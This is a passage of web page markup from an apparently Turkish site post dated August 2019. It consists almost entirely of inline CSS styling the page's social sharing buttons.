class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-18T11:00:26+00:00" >Ağustos 18, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
